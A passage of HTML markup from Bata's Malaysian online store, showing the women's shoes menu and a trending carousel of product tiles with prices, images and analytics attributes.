<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/women/shoes/" data-menu-index="2" data-menu-selection="Women's Shoes" aria-label="Women's Shoes" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Women's Shoes</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women's Shoes</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/flats/" aria-label="Flats">
                <span class="cc-menu__thirdLevel__title">Flats</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/heels/" aria-label="Heels">
                <span class="cc-menu__thirdLevel__title">Heels</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/sport-shoes/" aria-label="Sport">
                <span class="cc-menu__thirdLevel__title">Sport</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/wedges/" aria-label="Wedges">
                <span class="cc-menu__thirdLevel__title">Wedges</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/ballerina/" aria-label="Ballerina">
                <span class="cc-menu__thirdLevel__title">Ballerina</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/formal/" aria-label="Formal">
                <span class="cc-menu__thirdLevel__title">Formal</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/moccasins/" aria-label="Moccasins">
                <span class="cc-menu__thirdLevel__title">Moccasins</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/mules/" aria-label="Mules">
                <span class="cc-menu__thirdLevel__title">Mules</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2017_6116477">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/flats/bata-comfit-women-shoes-521D_2017_6116477.html" class="js-analytics-productClick" data-analytics-product-id="521D_2017_6116477" aria-label="BATA COMFIT WOMEN SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2017_6116477">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2017_6116477"
        data-analytics-product-id="521D_2017_6116477"
        href="/my/women/shoes/flats/bata-comfit-women-shoes-521D_2017_6116477.html"
        aria-labelledby="brand-521D_2017_6116477 product-521D_2017_6116477-name product-521D_2017_6116477-price">
        <div class="cc-tile-product-name" id="product-521D_2017_6116477-name">
            BATA COMFIT WOMEN SHOES
        </div>
        <span class="sr-only" id="product-521D_2017_6116477-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2017_6116477" href="/my/women/shoes/flats/bata-comfit-women-shoes-521D_2017_6116477.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2017_6116477"
    data-name="BATA COMFIT WOMEN SHOES"
    data-id="521D_2017_6116477"
    data-dimension1="521D_106114771115W"
    data-dimension2="6116477"
    data-dimension3="521D_2017_6116477"
    data-price="99.99"
    data-brand="BATA COMFIT"
    data-category="MY_Women_Shoes_Flats"
    data-description="&lt;br&gt;&lt;b&gt;Size Guide:&lt;/b&gt;&lt;br&gt;Local 4 = EU 35 = UK 2 = 22.8 cm&lt;br&gt;Local 5 = EU 36 = UK 3 = 23.7 cm&lt;br&gt;Local 6 = EU 37 = UK 4 = 24.5 cm&lt;br&gt;Local 7 = EU 38 = UK 5 = 25.4 cm&lt;br&gt;Local 8 = EU 39 = UK 6 = 26.2 cm&lt;br&gt;Local 9 = EU 40 = UK 7 = 26.6 cm&lt;br&gt;Local 10 = EU 41 = UK 8 = 27.9 cm&lt;br&gt;&lt;br&gt;For instant comfort that is long-lasting the instant you put them on, choose our &lt;b&gt;Wellness Collection&lt;/b&gt; footwear with foot-nourishing features that keep on giving the further ahead you go in them. Steady, everyday movement around the office is assured with its &lt;b&gt;Contoured Midsole&lt;/b&gt; design for these classic dress shoes in polished hues that you&rsquo;ll definitely want a second pair of.&lt;br&gt;&lt;br&gt;&lt;b&gt;Contoured Midsole&lt;/b&gt;&lt;br&gt;Shaped to match the natural contours of the foot, providing a stable base and good support to keep the feet steady.&lt;br&gt;&lt;br&gt;Long Lasting Cushioning For Instant Comfort &lt;br&gt;Padded with soft, dense cushioning provides instant and sustained comfort to those who spend a lot of time on their feet.&lt;br&gt;&lt;br&gt;Materials&lt;br&gt;Upper: Poluyurethane (PU)&lt;br&gt;Lining: Poluyurethane (PU)&lt;br&gt;Outsole: Polyvinyl chloride (PVC)"
    data-producturl="https://www.bata.com/my/bata-comfit-women-shoes-521D_106114771115W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/flats/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Flats"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2016_6116131">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/heels/bata-women-shoes-521D_2016_6116131.html" class="js-analytics-productClick" data-analytics-product-id="521D_2016_6116131" aria-label="BATA WOMEN SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SHOES"
        title="BATA WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SHOES"
        title="BATA WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2016_6116131">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2016_6116131"
        data-analytics-product-id="521D_2016_6116131"
        href="/my/women/shoes/heels/bata-women-shoes-521D_2016_6116131.html"
        aria-labelledby="brand-521D_2016_6116131 product-521D_2016_6116131-name product-521D_2016_6116131-price">
        <div class="cc-tile-product-name" id="product-521D_2016_6116131-name">
            BATA WOMEN SHOES
        </div>
        <span class="sr-only" id="product-521D_2016_6116131-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2016_6116131" href="/my/women/shoes/heels/bata-women-shoes-521D_2016_6116131.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="89.99">
            
                <div class="format-price-layout">
                    
                    RM 89.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2016_6116131"
    data-name="BATA WOMEN SHOES"
    data-id="521D_2016_6116131"
    data-dimension1="521D_016111311101W"
    data-dimension2="6116131"
    data-dimension3="521D_2016_6116131"
    data-price="89.99"
    data-brand="BATA"
    data-category="MY_Women_Shoes_Heels"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-women-shoes-521D_016111311101W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/heels/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Heels"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2017_5016397">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/brand/bata/bata-women-shoes-521D_2017_5016397.html" class="js-analytics-productClick" data-analytics-product-id="521D_2017_5016397" aria-label="BATA WOMEN SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SHOES"
        title="BATA WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SHOES"
        title="BATA WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2017_5016397">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2017_5016397"
        data-analytics-product-id="521D_2017_5016397"
        href="/my/women/brand/bata/bata-women-shoes-521D_2017_5016397.html"
        aria-labelledby="brand-521D_2017_5016397 product-521D_2017_5016397-name product-521D_2017_5016397-price">
        <div class="cc-tile-product-name" id="product-521D_2017_5016397-name">
            BATA WOMEN SHOES
        </div>
        <span class="sr-only" id="product-521D_2017_5016397-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2017_5016397" href="/my/women/brand/bata/bata-women-shoes-521D_2017_5016397.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="89.99">
            
                <div class="format-price-layout">
                    
                    RM 89.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2017_5016397"
    data-name="BATA WOMEN SHOES"
    data-id="521D_2017_5016397"
    data-dimension1="521D_015013971301W"
    data-dimension2="5016397"
    data-dimension3="521D_2017_5016397"
    data-price="89.99"
    data-brand="BATA"
    data-category="MY_Women_Brand_Bata"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-women-shoes-521D_015013971301W.html"
    data-categoryurl="https://www.bata.com/my/women/brand/bata/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Brand"
    data-category3="Bata"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_6116826">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/brand/bata-comfit/bata-comfit-women-shoes-521D_2023_6116826.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_6116826" aria-label="BATA COMFIT WOMEN SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=480 480w"
